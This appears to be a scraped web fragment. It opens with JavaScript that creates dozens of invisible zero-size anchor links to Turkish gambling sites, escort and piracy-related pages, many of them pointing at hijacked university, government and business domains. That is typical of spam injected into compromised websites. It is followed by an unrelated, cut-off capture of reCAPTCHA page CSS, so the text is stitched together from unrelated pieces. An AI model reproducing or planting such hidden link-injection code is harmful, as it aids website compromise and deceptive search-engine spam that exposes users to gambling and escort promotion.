    a.appendChild(linkText);
    a.title = "medusabahis";
    a.href = "https://cwsmalotes.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://maf.gov.ws/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://logxgroup.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://lesmaraudeurs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://vinjohhealthcare.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://imaginestudio.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "http://brisachiringo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "http://brisachiringo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://transgali.com.pe/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://tractorjankari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://skellyexteriors.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://tradifresh.com.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = "https://bespokedecor.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://utc.edu.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://minakami-jfk.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://m.meritkingyeni-adres.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.idstechnologie.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.panoco.co.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://vnconvert.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus giriş");
    a.appendChild(linkText);
    a.title = "betasus giriş";
    a.href = "https://vnconvert.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://millennium-manbo4k.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://calasphotography.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus güncel giriş");
    a.appendChild(linkText);
    a.title = "betasus güncel giriş";
    a.href = "https://vnconvert.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://sapgc.edu.bd/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.nextweb.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://inukarehabilitationhospital.or.tz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.missions-interim.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet giriş");
    a.appendChild(linkText);
    a.title = "pusulabet giriş";
    a.href = "https://www.missions-interim.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.iaia.org.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://internationaldayofhope.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.roimantra.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet güncel giriş");
    a.appendChild(linkText);
    a.title = "pusulabet güncel giriş";
    a.href = "https://www.missions-interim.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://endveterandebt.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.svg-cic.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://retrosoitis.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://juwatha.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://malatvornica.hr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vevobahis");
    a.appendChild(linkText);
    a.title = "vevobahis";
    a.href = "https://texcityinstitutions.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom resmi giriş");
    a.appendChild(linkText);
    a.title = "casibom resmi giriş";
    a.href = "https://slfbcglobal.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("imajbet resmi giriş");
    a.appendChild(linkText);
    a.title = "imajbet resmi giriş";
    a.href = "https://www.annapurnaagro.com.np/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://tbl14.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betsmove");
    a.appendChild(linkText);
    a.title = "Betsmove";
    a.href = "https://www.abacustrainer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://604foodcritics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://t.me/casibom";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://otacmilic.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://Comserv-uk.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Cratosroyalbet");
    a.appendChild(linkText);
    a.title = "Cratosroyalbet";
    a.href = "https://leonews.co.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("romabet");
    a.appendChild(linkText);
    a.title = "romabet";
    a.href = "https://indepest.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://shopperboard.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.bitesbubblesandjazz.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://crawdaddyskitchen.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.saplingcorp.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.wrightwayhyundai.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://curry-hunter.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet giriş");
    a.appendChild(linkText);
    a.title = "Jojobet giriş";
    a.href = "https://curry-hunter.jp/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://libros.kichwa.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://barrelsandbites.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis");
    a.appendChild(linkText);
    a.title = "klasbahis";
    a.href = "https://vyrepuestos.cl/es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://libros.kichwa.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://weliveentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.stickmantribe.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://pepestaqueriama.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://novenauniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://bulenttiras.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://tasteoflakewood.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://nda.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://mitc.edu.vn/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.title = "justin tv";
    a.href = "https://winproductkeys.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lagosdsva.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://foto-shop.si/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://yoranno.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinoroyal giriş");
    a.appendChild(linkText);
    a.title = "casinoroyal giriş";
    a.href = "https://mairie-valhuon.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://makkitv2.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://ummu.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://ummu.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://southwesternuniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://baltistantours.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://atlanticagdal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://atlanticagdal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://htmlportal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://htmlportal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.ocondominio.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://www.ocondominio.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://vetlove.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("izmir escort");
    a.appendChild(linkText);
    a.title = "izmir escort";
    a.href = "https://contraloria.uct.cl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdfSbsdAAAAAJL7pz2RJt3idhZaLkrh6nW7Fuo-&co=aHR0cHM6Ly9lZHVodWt1ay5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lr90y8p6uidg
body_size: 48759
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
